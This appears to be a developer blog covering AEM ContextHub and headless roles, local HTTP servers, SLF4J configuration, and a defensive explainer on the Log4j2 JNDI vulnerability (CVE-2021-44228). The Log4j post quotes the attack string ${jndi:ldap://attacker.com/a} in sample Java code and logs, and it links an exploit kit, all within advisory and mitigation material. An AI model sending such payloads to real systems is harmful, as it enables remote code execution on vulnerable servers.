
The resolved segment details can also be referenced from browser local storage

The browser info context hub is not enabled in the default UI(the default browser info UI module won’t provide an option to modify the browser info but just display the browser information —the Browser Info UI module can be extended to change the default behavior)

Let us now enable the Browser Info UI Module, the ContextHub configurations can be managed through UI — refer to https://experienceleague.adobe.com/docs/experience-manager-65/developing/personlization/ch-configuring.html?lang=en for more details. As a quick approach, copy /libs/settings/cloudsettings/legacy to your tenant under /conf/<tenant>/settings/cloudsettings, rename may be us default. Remove the configurations that are not required.

Tools →Sites →ContextHub, Select default configuration under your tenant then select ContextHub Configuration

Select Device ContextHub UI Mode

Create a new “ContextHub UI Module(generic) inside Device

Enter the module type as contexthub.browserinfo, refer to https://experienceleague.adobe.com/docs/experience-manager-64/administering/personalization/contexthub-config.html?lang=en for more details on adding ContextHub UI Modes and Modules.

Use CRXDE, if you are facing any issue while configuring through UI.

Now modify the ContextHub path to your site root node

Now you will be able to see the browser details in ContextHub UI(as mentioned earlier you will not able to modify the browser details as the location but the UI Module can be extended/customized based on your need)

In this post, we have seen a simple scenario to Target different experiences using ContextHub and AEM targeting engine but customization can be enabled — define custom store, custom UI modules, additional rules to identify the audience, etc to enable your uses cases. The ContextHub along with the AEM targeting engine will provide limited functionalities also you may see some flickering issues while rendering the final content, use Adobe Target to enable advanced experience Targeting and A/B testing.

Thursday, February 3, 2022

AEM(Adobe Experience Manager) Headless Implementation— Workflow

 My earlier post explained the steps to enable headless content sharing through GraphQL. Refer to https://medium.com/tech-learnings/how-to-deliver-headless-content-through-graphql-api-and-content-fragments-da2b2d22df06 for more details on delivering headless content through GraphQL API and Content Fragments.


In this post let us quickly see the different activities to share the headless content through GraphQL and the different roles performing those activities(this is based on my understanding, feel free to give your feedback).

The different roles to enable the headless content

  • Developer
  • Content Architect
  • Content Author

Developer:

The developer performs most of the technical configurations to enable Content Architect and Content Authors to produce headless content. Additionally, enable the GraphQL endpoint configurations that can be consumed by external applications to fetch headless content.

  • Configuration Browsers — Enable Content Fragment Model/GraphQL Persistent Queries
  • Enable Content Fragment Model for the DAM folder
  • Create Persistence Queries(Optional)
  • Configure GraphQL Endpoints(Global/Site-specific)
  • Security Configurations — CORS, Referrer filter
  • Enable Authentication for endpoints
  • Share GraphQL Endpoint and query details for external system

Content Architect:

The content author defines the content model structure, relationship to share the content with external systems, also creates the required Content Fragment Models in AEM.

  • Define Content Model Structure
  • Create Content Fragment Model

Content Author:

Content Author’s creates the content by using the Content Fragment Model defined by the Content Architect.

  • Create Content Fragments

All the configurations e.g Endpoints, Model, Content Fragments should be published to make them available to the AEM publisher so that the Endpoints can be consumed by external systems.

Friday, January 7, 2022

Different Options to set up the local HTTP server

 Most of the time working on a project required testing the files through a local HTTP server quickly, in this post lets us see the different options to quickly enable the HTTP server in the local system.

Python HTTP Server:


Ensure the Python is installed into your system. Python can be downloaded from https://www.python.org/


Now CD to the folder where your local files are placed

Start the server, the default port is 8000, specify a different port if required.

python3 -m http.serveror python3 -m http.server 80

If Python version returned is 2.X

python -m SimpleHTTPServer

The files are now accessible through an HTTP URL

http://localhost:8080/Test.htmlhttp://localhost:8080/Test-Data.txt

Node— HttpServer

The http-server is a simple, zero-configuration command-line static HTTP server.

Install the http-server through the following command(ensure the latest node/npm packages are installed)

npm install http-server -g

Now CD to the folder where your local files are placed

Start the server through the below command, the default port is 8080, if required specify the different port number

http-server .
http-server -p 8081 .

The files are now accessible through an HTTP URL

http://localhost:8080/Test.htmlhttp://localhost:8080/Test-Data.txt

Refer to https://www.npmjs.com/package/http-server for more details.

Serve

The serve server is a simple HTTP server

CD to the folder where your local files are placed(ensure the latest node/npm packages are installed)

npx serve

Now the local files can be accessed through HTTP

Static-server

simple http server to serve static resource files from a local directory.

CD to the folder where your local files are placed(ensure the latest node/npm packages are installed)

npx static-server

Now the local files can be accessed through HTTP

Web Server for Chrome


A Web Server for Chrome serves web pages from a local folder using HTTP

Install the “Web Server for Chrome” plugin and launch the app

Select the folder where the files are located, change the port number if required also other configurations

Now the files are accessible through HTTP(HTTPS can be enabled if required)


Fenix Webserver

Simple static desktop web server, download from https://github.com/coreybutler/fenix/releases

Execute Fenix.exe, Create a new web server by selecting the local folder

Now the files are accessible through HTTP

There are several ways to run a local static server, select an option based on your need and simplicity.

Sunday, December 12, 2021

Apache Log4j2 Security Vulnerabilities(CVE-2021-44228) - Details | Apache Log4j2 Remote Code Execution through JNDI endpoins

A recently(09-Dec-2021) discovered a vulnerability in Log4j 2 is reportedly being exploited in the wild, putting widely used applications and cloud services at risk. Log4j2 is an open-source Java logging framework managed by Apache Software Foundation.

CVE-2021-44228: Apache Log4j2 JNDI features do not protect against attacker-controlled LDAP and other JNDI-related endpoints.

The vulnerability CVE-2021-44228 allows remote code execution against LDAP and other JNDI-related endpoints - ${jndi:protocol://server}, e.g. ${jndi:ldap://attacker.com/a}. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled.


While logging a message with the JNDI endpoint, the JNDI feature of the Log4j2 module tries to establish the connection to the JNDI URL specified in the log message, through this the attacker can make the system connect to the remote system and inject malicious code for execution(if the request/header from the end-user is directly logged through log4j2 logger).

Refer to https://logging.apache.org/log4j/2.x/security.html for more details on the issue.

All versions from all from 2.0-beta9 to 2.14.1 are impacted.

The issue is now addressed in version 2.15.0 - the JNDI feature is disabled by default, upgrade the dependency version to 2.15.0 for addressing the issue in your project. Also, Apache documented quick steps to mitigate the issue immediately without updating the dependency version on the above URL.

The project using any of the two approaches will be impacted -  If the below versions are enabled then the below code displays JNDI lookup exception

Option1: SLF4J Bridge for Log4j2

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-slf4j-impl</artifactId>

<version>2.14.1</version>

</dependency> 

Option2: Log4j2 direct dependencies

 <dependency>

    <groupId>org.apache.logging.log4j</groupId>

    <artifactId>log4j-api</artifactId>

    <version>2.14.1</version>

</dependency>

<dependency>

    <groupId>org.apache.logging.log4j</groupId>

    <artifactId>log4j-core</artifactId>

    <version>2.14.1</version>

</dependency> 

Sample CodeLog4j2 direct dependencies

import org.apache.logging.log4j.LogManager;

import org.apache.logging.log4j.Logger;

public class Sample{

private static final Logger log = LogManager.getLogger(Sample.class);

public static void main(String[] args) {  

String header ="${jndi:ldap://attacker.com/a}";  

log.info("test");  

log.info("test: "+log.getClass()+header);

}

}

Sample Code - SLF4J Wrapper

import org.slf4j.Logger;

import org.slf4j.LoggerFactory;

public class Sample{

private static final Logger log = LoggerFactory.getLogger(Sample.class);

public static void main(String[] args) {  

String header ="${jndi:ldap://attacker.com/a}";  

log.info("test");  

log.info(header);

}

}

Error Message: The below error message will be displayed while logging a message with JNDI endpoint, the JNDI feature trying to establish the connection to the JNDI URL specified in the log message, through this the attacker can make the system to connect to the remote system and inject malicious code for execution(if the request/header from the end user is directly logged through log4j logger).The LDAP systems enables the support to store the java class files, the attacker can store a malicious java file into his LDAP system and send the URL through request parameters or headers that will be logged directly through log4j2 impacted versions will give the system control to the attacker.(the attacker can use proxy LDAP server to send remote class with malicious code, refer to https://github.com/pimps/JNDI-Exploit-Kit for more details)


[INFO ] 2021-12-12 00:38:36.158 [main] Sample - test

2021-12-12 00:38:38,267 main WARN Error looking up JNDI resource [ldap://attacker.com/a]. javax.naming.CommunicationException: attacker.com:389 [Root exception is java.net.ConnectException: Connection refused: connect]

at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:244)

at java.naming/com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)

at java.naming/com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1616)

at java.naming/com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2847)

at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:348)

at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)

at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)

at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:204)

at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)

at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)

at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)

at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)

at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:223)

at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1116)

at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1038)

at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)

at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)

at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)

at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)

at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:345)

at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)

at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)

at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)

at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:197)

at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:190)

at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:181)

at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:156)

at org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129)

at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:120)

at org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)

at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:543)

at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:502)

at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:485)

at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:460)

at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82)

at org.apache.logging.log4j.core.Logger.log(Logger.java:161)

at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2198)

at org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2152)

at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2135)

at org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2011)

at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1983)

at org.apache.logging.log4j.spi.AbstractLogger.info(AbstractLogger.java:1320)

at com.core.oauth.provider.azureadb2c.Sample.main(Sample.java:17)

Caused by: java.net.ConnectException: Connection refused: connect

at java.base/java.net.PlainSocketImpl.connect0(Native Method)

at java.base/java.net.PlainSocketImpl.socketConnect(PlainSocketImpl.java:101)

at java.base/java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:399)

at java.base/java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:242)

at java.base/java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:224)

at java.base/java.net.SocksSocketImpl.connect(SocksSocketImpl.java:403)

at java.base/java.net.Socket.connect(Socket.java:608)

at java.base/java.net.Socket.connect(Socket.java:557)

at java.base/java.net.Socket.<init>(Socket.java:453)

at java.base/java.net.Socket.<init>(Socket.java:230)

at java.naming/com.sun.jndi.ldap.Connection.createSocket(Connection.java:337)

at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:223)

... 42 more

In the real scenario, remote class from the attacker server will be executed that will provide system control to the attacker.

The issue can be addressed in multiple ways but the best-recommended approach is by changing the dependency version to the latest 2.15.0

  • WAF (Web Application Filter)— Block the malicious request by enabling required rules
  • Disable Log4j2 and use different logger implementation — this should be easy if the SLF4J library is used, refer to https://www.albinsblog.com/2021/12/how-to-identify-which-logging-library-slf4j-using-for-logging.html for more details
  • Disable JNDI Lookups — add -Dlog4j2.formatMsgNoLookups=true to JVM parameter
  • (java -Dlog4j2.formatMsgNoLookups=true …) or Set Environment Variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
  • , refer to https://logging.apache.org/log4j/2.x/security.html for more details
  • Remove the JndiLookup class from the class path — refer to https://logging.apache.org/log4j/2.x/security.html for more details
  • In JDK versions greater than 6u211, 7u201, 8u191, and 11.0.1, com.sun.jndi.ldap.object.trustURLCodebase is set to false, meaning JNDI cannot load a remote codebase using LDAP, this will block the LDAP remote code execution vector. Ensure com.sun.jndi.ldap.object.trustURLCodebase java system property is not set to true.
  • Java Serialization Filtering — Whitelist only the known classes for deserialization, refer to https://medium.com/tech-learnings/serialization-filtering-deserialization-vulnerability-protection-in-java-349c37f6f416 for more details

In long run, we should validate/sanitize the user inputs(request parameters/headers, etc.) before performing any activities e.g. logging on the user inputs, this will help us to prevent malicious code injection.

Update Log4j2 to latest library version(2.15.0)

Option1: SLF4J Bridge for Log4j2

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-slf4j-impl</artifactId>

<version>2.15.0</version>

</dependency> 

Option2: Log4j2 direct dependencies

 <dependency>

    <groupId>org.apache.logging.log4j</groupId>

    <artifactId>log4j-api</artifactId>

    <version>2.15.1</version>

</dependency>

<dependency>

    <groupId>org.apache.logging.log4j</groupId>

    <artifactId>log4j-core</artifactId>

    <version>2.15.1</version>

</dependency>

The actual message is displayed after upgrading the dependency versions - no JNDI lookup performed on the JND endpoint

[INFO ] 2021-12-12 01:07:09.227 [main] Sample - test

[INFO ] 2021-12-12 01:07:09.230 [main] Sample - ${jndi:ldap://attacker.com/a}

The impact of the issue is based on how the project manages the log messages for the request parameters/headers received from the end-users - the impact is less if the message is filtered in any of the layers.

[Update 1]: 

The New log4j2 version is released(2.16.0) now, the fix applied on 2.15.0 was not complete to address all the issue scenarios, upgrade to the latest version(2.16.0) to address the issue completely. Refer https://logging.apache.org/log4j/2.x/security.html for more details(CVE-2021–45046)

[Update 2]:

The New log4j2 version is released(2.17.0) now, the fix applied on 2.16.0 was not complete and open for DOS(Denial of Service) attack. Refer https://logging.apache.org/log4j/2.x/security.html for more details(CVE-2021–45105]:

Impact on Adobe Experience Manager(AEM)

 Based on the analysis AEM OOTB includes log4j v1.2.17 and as CVE-2021-44228 impacting Apache Log4j 2( versions 2.0 to 2.14.1) looks to be no immediate impact, this is my personal view but need to wait for the confirmation from Adobe(please check with Adobe for any impact on AEM with this issue). But you should address if any of your custom projects on AEM embed the impacted maven dependency versions.

[Update]

Based on the further update from Adobe, the AEM core product is not impacted by the log4j2 JNDI lookup security issue but the custom code should be reviewed to ensure the impacted log4j2 version is not embedded.

Saturday, December 11, 2021

SLF4J - Simple Logging Facade for Java | How to identify which logging library SLF4J using for logging?

The Simple Logging Façade for Java (SLF4J) serves as a simple façade or abstraction for various logging frameworks, such as java.util.logging, logback and log4j. SLF4J allows the end-user to plug in the desired logging framework at deployment time. It enables a generic API making the logging independent of the actual implementation.


SimpleLogger(org.slf4j.simple.SimpleLoggerFactory) - sends all log messages to the console using the “standard” error output stream (System.err).

NOPLogger(org.slf4j.helpers.NOPLoggerFactory) - All logging will be silently discarded. Starting with version 1.6.0, if no binding(logger implementation) is found on the classpath, this one will be used by default. 

SLF4J: No SLF4J providers were found.
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#noProviders for further details.

Log4j(org.slf4j.log4j12.Log4jLoggerFactory/org.apache.logging.slf4j.Log4jLogger) - A wrapper over the Log4j 1.2.2 Logger's

Java Util Logging(org.slf4j.jul.JDK14LoggerFactory) - wrapper for the Java Util Logging logger

Logback Logging Framework(ch.qos.logback.classic.LoggerContext) - Wrapper for Logback Logging Framework

Dependencies:


SLF4J API Dependency:


<dependency>
    <groupId>org.slf4j</groupId>
    <artifactId>slf4j-api</artifactId>
    <version>2.0.0-alpha5</version>
</dependency>

Implementation Dependencies:


SimpleLogger:

<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-simple</artifactId>
<version>2.0.0-alpha5</version>
<scope>runtime</scope>
</dependency>

The logger configuration can be enabled by adding "simplelogger.properties" file to the class path(src/main/resources)

simplelogger.properties

org.slf4j.simpleLogger.logFile=System.out
org.slf4j.simpleLogger.defaultLogLevel=warn

Log4j 1.2:

<dependency>
    <groupId>org.slf4j</groupId>
    <artifactId>slf4j-log4j12</artifactId>
    <version>2.0.0-alpha5</version>
    <scope>runtime</scope>
</dependency>

While enabling Log4j logging Framework, the log4j.proerties should be added into the classpath(src/main/resources), sample log4j file

log4j.properties

log4j.rootLogger=info, stdout
log4j.appender.stdout=org.apache.log4j.ConsoleAppender
log4j.appender.stdout.layout=org.apache.log4j.PatternLayout
log4j.appender.stdout.layout.ConversionPattern=%-4r [%t] %-5p %c %x - %m%n

Log4j 2:

<!-- SLF4J Bridge -->
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-slf4j-impl</artifactId>
<version>2.15.0</version>
</dependency>

In this case remove SLF4J API dependency(slf4j-api) - only add the above dependency 

While enabling Log4j 2 logging Framework, the log4j2.xml should be added into the classpath(src/main/resources), sample log4j2.xml file

log4j2.xml

<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="INFO">
    <Appenders>
        <Console name="console" target="SYSTEM_OUT">
            <PatternLayout
                pattern="[%-5level] %d{yyyy-MM-dd HH:mm:ss.SSS} [%t] %c{1} - %msg%n" />
        </Console>
    </Appenders>
    <Loggers>
        <Root level="debug" additivity="false">
            <AppenderRef ref="console" />
        </Root>
    </Loggers>
</Configuration>


Java Util Logging:

<dependency>
    <groupId>org.slf4j</groupId>
    <artifactId>slf4j-jdk14</artifactId>
    <version>2.0.0-alpha5</version>
    <scope>runtime</scope>
</dependency>

The default logger configuration is available in $JAVA_HOME/conf/logging.properties, custom logging.properties can be enabled if required(there are multiple ways to load the custom logging.properties - JVM parameter - -Djava.util.logging.config.file=logging.properties, System.setProperty("java.util.logging.config.file", "logging.properties"); etc)

logging.properties

handlers= java.util.logging.ConsoleHandler
.level= INFO
java.util.logging.ConsoleHandler.level = INFO
java.util.logging.ConsoleHandler.formatter = java.util.logging.SimpleFormatter

com.demo.logging.level=INFO

Logback Logging Framework

<dependency>
    <groupId>ch.qos.logback</groupId>
    <artifactId>logback-classic</artifactId>
    <version>1.3.0-alpha10</version>
</dependency>

The logger configuration can be enabled by adding "logback.xml" file to the class path(src/main/resources)

<configuration>
<appender name="CONSOLE"
class="ch.qos.logback.core.ConsoleAppender">
<layout class="ch.qos.logback.classic.PatternLayout">
<Pattern>
%d{HH:mm:ss.SSS} [%t] %-5level %logger{36} - %msg%n
</Pattern>
</layout>
</appender>

<logger name="com.demo" level="debug" additivity="false">
<appender-ref ref="CONSOLE" />
</logger>

<root level="error">
<appender-ref ref="CONSOLE" />
</root>
</configuration>

